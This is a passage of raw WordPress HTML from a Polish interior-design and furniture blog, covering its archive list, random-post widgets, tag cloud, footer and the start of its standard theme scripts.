	<li><a href='https://meble-promeb.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://meble-promeb.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://meble-promeb.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://meble-promeb.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://meble-promeb.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Architektura wnętrz</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/trawnik-w-twoim-ogrodzie-przewodnik-od-a-do-z-na-temat-zakladania-i-pielegnacji/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058243.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trawnik w Twoim Ogrodzie: Przewodnik od A do Z na Temat Zakładania i Pielęgnacji" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058243.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058243-300x200.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058243-768x512.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2021/11/wnętrze_dom_1636058243-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/trawnik-w-twoim-ogrodzie-przewodnik-od-a-do-z-na-temat-zakladania-i-pielegnacji/" rel="bookmark">Trawnik w Twoim Ogrodzie: Przewodnik od A do Z na Temat Zakładania i Pielęgnacji</a><div class="arpw-summary">Piękny trawnik to marzenie wielu właścicieli ogrodów. Nie tylko dodaje on uroku przestrzeni, ale także poprawia jakość powietrza i sprzyja relaksowi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/silownie-zewnetrzne-dlaczego-warto-cwiczyc-na-swiezym-powietrzu/"  rel="bookmark"><img width="50" height="28" src="https://meble-promeb.pl/wp-content/uploads/2021/11/meble_kuchnia_1636058552.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Siłownie zewnętrzne: Dlaczego warto ćwiczyć na świeżym powietrzu?" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2021/11/meble_kuchnia_1636058552.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2021/11/meble_kuchnia_1636058552-300x169.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2021/11/meble_kuchnia_1636058552-768x432.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2021/11/meble_kuchnia_1636058552-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/silownie-zewnetrzne-dlaczego-warto-cwiczyc-na-swiezym-powietrzu/" rel="bookmark">Siłownie zewnętrzne: Dlaczego warto ćwiczyć na świeżym powietrzu?</a><div class="arpw-summary">Siłownie zewnętrzne to fenomen, który zdobywa coraz większą popularność w Polsce. Korzystanie z urządzeń do ćwiczeń na świeżym powietrzu jest atrakcyjną &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/jaki-materac-wybrac/"  rel="bookmark"><img width="50" height="33" src="https://meble-promeb.pl/wp-content/uploads/2020/12/sypialnia_1608564202.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jaki materac wybrać?" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2020/12/sypialnia_1608564202.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2020/12/sypialnia_1608564202-300x200.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2020/12/sypialnia_1608564202-768x512.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2020/12/sypialnia_1608564202-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/jaki-materac-wybrac/" rel="bookmark">Jaki materac wybrać?</a><div class="arpw-summary">Od jakości materaca zależy jakość naszego snu. A przecież to, czy jesteśmy wypoczęci bezpośrednio wpływa na całokształt naszego życia. Dlatego przed &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/nowoczesne-technologie-w-sluzbie-wynajmu-mieszkan-jak-digitalizacja-zmienia-rynek-nieruchomosci/"  rel="bookmark"><img width="50" height="50" src="https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne technologie w służbie wynajmu mieszkań: Jak digitalizacja zmienia rynek nieruchomości?" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-50x50.jpg 50w, https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-150x150.jpg 150w, https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-160x160.jpg 160w, https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-320x320.jpg 320w, https://meble-promeb.pl/wp-content/uploads/2023/08/happy-couple-with-their-new-house-background-smiling-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/nowoczesne-technologie-w-sluzbie-wynajmu-mieszkan-jak-digitalizacja-zmienia-rynek-nieruchomosci/" rel="bookmark">Nowoczesne technologie w służbie wynajmu mieszkań: Jak digitalizacja zmienia rynek nieruchomości?</a><div class="arpw-summary">Rynek nieruchomości, podobnie jak wiele innych branż, przechodzi rewolucję dzięki nowoczesnym technologiom. Co więcej, postępy technologiczne mają ogromny wpływ na sposób, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/projekt-lazienki-oknem-lazienka-ladna-funkcjonalna-projekt-lazienki-gdansk/"  rel="bookmark"><img width="50" height="28" src="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798636.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projekt łazienki z oknem. Łazienka &#8211; ładna i funkcjonalna. Projekt łazienki Gdańsk" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798636.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798636-300x169.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798636-768x431.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798636-1024x575.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/projekt-lazienki-oknem-lazienka-ladna-funkcjonalna-projekt-lazienki-gdansk/" rel="bookmark">Projekt łazienki z oknem. Łazienka &#8211; ładna i funkcjonalna. Projekt łazienki Gdańsk</a><div class="arpw-summary">Projekt łazienki Gdańsk To, w jaki sposób zostanie zaprojektowana nasza łazienka (bez względu na to, czy jesteśmy właśnie na etapie budowania &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/lazienka-4m2-koszt-zaprojektowanie-lazienki-projekt-malej-lazienki-bloku-wielkiej-plyty/"  rel="bookmark"><img width="50" height="28" src="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798216.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Łazienka 4m2 koszt. Zaprojektowanie łazienki &#8211; Projekt małej łazienki w bloku z wielkiej płyty" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798216.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798216-300x169.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798216-768x432.jpg 768w, https://meble-promeb.pl/wp-content/uploads/2019/03/łazienka_1551798216-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/lazienka-4m2-koszt-zaprojektowanie-lazienki-projekt-malej-lazienki-bloku-wielkiej-plyty/" rel="bookmark">Łazienka 4m2 koszt. Zaprojektowanie łazienki &#8211; Projekt małej łazienki w bloku z wielkiej płyty</a><div class="arpw-summary">Projekt małej łazienki w bloku z wielkiej płyty Łazienka to bardzo specyficzne pomieszczenie, które pełni kilka istotnych funkcji i w znacznym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://meble-promeb.pl/pudelka-kaszerowane-idealne-rozwiazanie-dla-twojego-biznesu/"  rel="bookmark"><img width="50" height="50" src="https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pudełka kaszerowane &#8211; idealne rozwiązanie dla Twojego biznesu!" decoding="async" loading="lazy" srcset="https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991.jpg 1280w, https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991-300x300.jpg 300w, https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991-1024x1024.jpg 1024w, https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991-150x150.jpg 150w, https://meble-promeb.pl/wp-content/uploads/2025/11/opakowanie_1762439991-768x767.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://meble-promeb.pl/pudelka-kaszerowane-idealne-rozwiazanie-dla-twojego-biznesu/" rel="bookmark">Pudełka kaszerowane &#8211; idealne rozwiązanie dla Twojego biznesu!</a><div class="arpw-summary">Pudełka kaszerowane to nie tylko praktyczne opakowania, ale także element, który może w znaczący sposób wpłynąć na postrzeganie produktu przez klienta. &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrza</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/kuchenne-sciereczki-w-akcji-jak-wybrac-najlepsze-do-sprzatania/" rel="bookmark">Kuchenne ściereczki w akcji: jak wybrać najlepsze do sprzątania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/lazienka-4m2-koszt-zaprojektowanie-lazienki-projekt-malej-lazienki-bloku-wielkiej-plyty/" rel="bookmark">Łazienka 4m2 koszt. Zaprojektowanie łazienki &#8211; Projekt małej łazienki w bloku z wielkiej płyty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-tapicerowane-komfort-funkcjonalnosc-i-jak-o-nie-dbac-w-twoim-wnetrzu/" rel="bookmark">Meble tapicerowane: Komfort, funkcjonalność i jak o nie dbać w Twoim wnętrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/a-moze-wystroj-retro/" rel="bookmark">A może wystrój retro?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/klimatyzacja-w-twoim-domu-przewodnik-po-wyborze-instalacji-i-oszczednosciach/" rel="bookmark">Klimatyzacja w Twoim domu – Przewodnik po wyborze, instalacji i oszczędnościach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/bezpieczne-i-estetyczne-rozwiazania-zewnetrzne-rolety-jako-klucz-do-komfortu-i-oszczednosci/" rel="bookmark">Bezpieczne i estetyczne rozwiązania: Zewnętrzne rolety jako klucz do komfortu i oszczędności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/drewniane-schody-elegancja-trwalosc-i-porady-dotyczace-konserwacji/" rel="bookmark">Drewniane schody: Elegancja, trwałość i porady dotyczące konserwacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/altana-marzen-w-ogrodzie-od-pomyslu-do-realizacji-w-7-krokach/" rel="bookmark">Altana marzeń w ogrodzie – od pomysłu do realizacji w 7 krokach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/meble-ogrodowe-z-drewna-klucz-do-eleganckiego-i-funkcjonalnego-ogrodu/" rel="bookmark">Meble ogrodowe z drewna – Klucz do eleganckiego i funkcjonalnego ogrodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/idealne-krzesla-toaletki/" rel="bookmark">Idealne krzesła do toaletki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/czysta-przestrzen/" rel="bookmark">Czysta przestrzeń.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/projekt-jadalni-salonem-czyli-zaprojektowac-kuchnie-jadalnie-salon/" rel="bookmark">Projekt jadalni z salonem czyli jak zaprojektować kuchnię, jadalnię i salon?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/prowansalskie-marzenia-jak-stworzyc-sielska-oaze-w-swoim-wnetrzu/" rel="bookmark">Prowansalskie marzenia – Jak stworzyć sielską oazę w swoim wnętrzu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/zanurzenie-w-komfort-zrozumiec-lozka-tapicerowane-zalety-wady-i-jak-wybrac-idealny-model/" rel="bookmark">Zanurzenie w Komfort: Zrozumieć Łóżka Tapicerowane – Zalety, Wady i Jak Wybrać Idealny Model</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/harmonia-wysokosci-jak-dostosowac-szafki-kuchenne-do-potrzeb-uzytkownikow/" rel="bookmark">Harmonia wysokości: Jak dostosować szafki kuchenne do potrzeb użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/thermomix-w-twojej-kuchni-zyskaj-czas-i-zdrowie-lub-czy-czeka-cie-rozczarowanie/" rel="bookmark">Thermomix w Twojej Kuchni: Zyskaj Czas i Zdrowie lub Czy Czeka Cię Rozczarowanie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/kuchnia-pelna-przyjemnosci/" rel="bookmark">Kuchnia pełna przyjemności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/wykonczyc-lazienke-stylu-loftowym/" rel="bookmark">Jak wykończyć łazienkę w stylu loftowym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/idealne-wnetrze-projektowanie-wnetrz-zaslony-moskitiery-poznan/" rel="bookmark">Idealne wnętrze. Projektowanie wnętrz: zasłony, moskitiery Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/ogrod-stylu-rustykalnym/" rel="bookmark">Ogród w stylu rustykalnym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://meble-promeb.pl/kolorem-odmieniaj-wnetrze/" rel="bookmark">Kolorem odmieniaj wnętrze</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-2 grid one-third ">
                                      </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://meble-promeb.pl/temat/aranzacja-nowoczesnych-loftow/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 13.6pt;" aria-label="Aranżacja nowoczesnych loftów (7 elementów)">Aranżacja nowoczesnych loftów</a>
<a href="https://meble-promeb.pl/temat/aranzacja-lazienki-7m2/" class="tag-cloud-link tag-link-71 tag-link-position-2" style="font-size: 18.266666666667pt;" aria-label="aranżacja łazienki 7m2 (9 elementów)">aranżacja łazienki 7m2</a>
<a href="https://meble-promeb.pl/temat/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 11.266666666667pt;" aria-label="architekt wnętrz warszawa (6 elementów)">architekt wnętrz warszawa</a>
<a href="https://meble-promeb.pl/temat/bezplatne-projekty-lazienek/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 15.933333333333pt;" aria-label="bezpłatne projekty łazienek (8 elementów)">bezpłatne projekty łazienek</a>
<a href="https://meble-promeb.pl/temat/designerskie-stoly-do-jadalni/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.6pt;" aria-label="designerskie stoły do jadalni (7 elementów)">designerskie stoły do jadalni</a>
<a href="https://meble-promeb.pl/temat/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 15.933333333333pt;" aria-label="drzwi przesuwne Warszawa (8 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://meble-promeb.pl/temat/ekskluzywne-stoly/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 8pt;" aria-label="ekskluzywne stoły (5 elementów)">ekskluzywne stoły</a>
<a href="https://meble-promeb.pl/temat/ergonomiczne-meble-biurowe/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 20.133333333333pt;" aria-label="ergonomiczne meble biurowe (10 elementów)">ergonomiczne meble biurowe</a>
<a href="https://meble-promeb.pl/temat/ile-kosztuje-projekt-lazienki-w-leroy-merlin/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 11.266666666667pt;" aria-label="ile kosztuje projekt łazienki w leroy merlin (6 elementów)">ile kosztuje projekt łazienki w leroy merlin</a>
<a href="https://meble-promeb.pl/temat/jak-pomalowac-plytki-lazienkowe/" class="tag-cloud-link tag-link-45 tag-link-position-10" style="font-size: 18.266666666667pt;" aria-label="Jak pomalować płytki łazienkowe (9 elementów)">Jak pomalować płytki łazienkowe</a>
<a href="https://meble-promeb.pl/temat/jasna-lazienka-z-prysznicem/" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 15.933333333333pt;" aria-label="jasna łazienka z prysznicem (8 elementów)">jasna łazienka z prysznicem</a>
<a href="https://meble-promeb.pl/temat/krzesla-biurowe-tychy/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 20.133333333333pt;" aria-label="krzesła biurowe tychy (10 elementów)">krzesła biurowe tychy</a>
<a href="https://meble-promeb.pl/temat/lampy-loftowe/" class="tag-cloud-link tag-link-6 tag-link-position-13" style="font-size: 11.266666666667pt;" aria-label="lampy loftowe (6 elementów)">lampy loftowe</a>
<a href="https://meble-promeb.pl/temat/mala-lazienka-jaki-kolor-plytek/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 15.933333333333pt;" aria-label="Mała łazienka jaki kolor płytek (8 elementów)">Mała łazienka jaki kolor płytek</a>
<a href="https://meble-promeb.pl/temat/meble-kuchenne-na-zamowienie-krakow/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 13.6pt;" aria-label="meble kuchenne na zamówienie kraków (7 elementów)">meble kuchenne na zamówienie kraków</a>
<a href="https://meble-promeb.pl/temat/meble-na-wymiar-warszawa-tanio/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 18.266666666667pt;" aria-label="meble na wymiar Warszawa tanio (9 elementów)">meble na wymiar Warszawa tanio</a>
<a href="https://meble-promeb.pl/temat/meble-na-zamowienie-krakow/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 13.6pt;" aria-label="meble na zamówienie kraków (7 elementów)">meble na zamówienie kraków</a>
<a href="https://meble-promeb.pl/temat/meble-tapicerowane-sklep-online/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 15.933333333333pt;" aria-label="meble tapicerowane sklep online (8 elementów)">meble tapicerowane sklep online</a>
<a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-na-poddaszu/" class="tag-cloud-link tag-link-48 tag-link-position-19" style="font-size: 22pt;" aria-label="projekt małej łazienki na poddaszu (11 elementów)">projekt małej łazienki na poddaszu</a>
<a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-w-bloku-z-wielkiej-plyty/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 15.933333333333pt;" aria-label="projekt małej łazienki w bloku z wielkiej płyty (8 elementów)">projekt małej łazienki w bloku z wielkiej płyty</a>
<a href="https://meble-promeb.pl/temat/projektowanie-wnetrz-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 11.266666666667pt;" aria-label="Projektowanie wnętrz poznań (6 elementów)">Projektowanie wnętrz poznań</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-czarno-bialych/" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek czarno białych (8 elementów)">projekty łazienek czarno białych</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-darmowy-program/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek darmowy program (8 elementów)">projekty łazienek darmowy program</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-radom/" class="tag-cloud-link tag-link-62 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="projekty łazienek radom (9 elementów)">projekty łazienek radom</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-z-drewnem/" class="tag-cloud-link tag-link-56 tag-link-position-25" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek z drewnem (8 elementów)">projekty łazienek z drewnem</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-z-elementami-drewna/" class="tag-cloud-link tag-link-65 tag-link-position-26" style="font-size: 11.266666666667pt;" aria-label="projekty łazienek z elementami drewna (6 elementów)">projekty łazienek z elementami drewna</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-2m2/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 8pt;" aria-label="Projekt łazienki 2m2 (5 elementów)">Projekt łazienki 2m2</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-8m2/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 13.6pt;" aria-label="projekt łazienki 8m2 (7 elementów)">projekt łazienki 8m2</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-gdansk/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 13.6pt;" aria-label="projekt łazienki gdańsk (7 elementów)">projekt łazienki gdańsk</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-gratis/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.266666666667pt;" aria-label="projekt łazienki gratis (6 elementów)">projekt łazienki gratis</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-za-darmo/" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 13.6pt;" aria-label="projekt łazienki za darmo (7 elementów)">projekt łazienki za darmo</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-z-oknem/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 11.266666666667pt;" aria-label="projekt łazienki z oknem (6 elementów)">projekt łazienki z oknem</a>
<a href="https://meble-promeb.pl/temat/plytki-lazienkowe-stalowa-wola/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 13.6pt;" aria-label="płytki łazienkowe stalowa wola (7 elementów)">płytki łazienkowe stalowa wola</a>
<a href="https://meble-promeb.pl/temat/plytki-lazienkowe-zielone-aranzacje/" class="tag-cloud-link tag-link-70 tag-link-position-34" style="font-size: 11.266666666667pt;" aria-label="płytki łazienkowe zielone aranżacje (6 elementów)">płytki łazienkowe zielone aranżacje</a>
<a href="https://meble-promeb.pl/temat/stoly-konferencyjne/" class="tag-cloud-link tag-link-23 tag-link-position-35" style="font-size: 11.266666666667pt;" aria-label="stoły konferencyjne (6 elementów)">stoły konferencyjne</a>
<a href="https://meble-promeb.pl/temat/stoly-konferencyjne-do-firm/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 11.266666666667pt;" aria-label="Stoły konferencyjne do firm (6 elementów)">Stoły konferencyjne do firm</a>
<a href="https://meble-promeb.pl/temat/stoly-lakierowane/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 11.266666666667pt;" aria-label="stoły lakierowane (6 elementów)">stoły lakierowane</a>
<a href="https://meble-promeb.pl/temat/szafy-do-zabudowy-krakow/" class="tag-cloud-link tag-link-21 tag-link-position-38" style="font-size: 11.266666666667pt;" aria-label="szafy do zabudowy Kraków (6 elementów)">szafy do zabudowy Kraków</a>
<a href="https://meble-promeb.pl/temat/lazienka-inspiracje-szara/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 11.266666666667pt;" aria-label="Łazienka inspiracje szara (6 elementów)">Łazienka inspiracje szara</a>
<a href="https://meble-promeb.pl/temat/lazienka-4m2-koszt/" class="tag-cloud-link tag-link-67 tag-link-position-40" style="font-size: 13.6pt;" aria-label="łazienka 4m2 koszt (7 elementów)">łazienka 4m2 koszt</a>
<a href="https://meble-promeb.pl/temat/lazienka-8m2-projekt/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 18.266666666667pt;" aria-label="łazienka 8m2 projekt (9 elementów)">łazienka 8m2 projekt</a>
<a href="https://meble-promeb.pl/temat/lazienka-hiszpanska/" class="tag-cloud-link tag-link-61 tag-link-position-42" style="font-size: 15.933333333333pt;" aria-label="łazienka hiszpańska (8 elementów)">łazienka hiszpańska</a>
<a href="https://meble-promeb.pl/temat/lazienka-kwadratowa/" class="tag-cloud-link tag-link-58 tag-link-position-43" style="font-size: 11.266666666667pt;" aria-label="łazienka kwadratowa (6 elementów)">łazienka kwadratowa</a>
<a href="https://meble-promeb.pl/temat/lazienka-w-10-dni-opinie/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.6pt;" aria-label="łazienka w 10 dni opinie (7 elementów)">łazienka w 10 dni opinie</a>
<a href="https://meble-promeb.pl/temat/lozka-do-sypialni-tapicerowane/" class="tag-cloud-link tag-link-11 tag-link-position-45" style="font-size: 18.266666666667pt;" aria-label="łóżka do sypialni tapicerowane (9 elementów)">łóżka do sypialni tapicerowane</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meble-promeb.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas 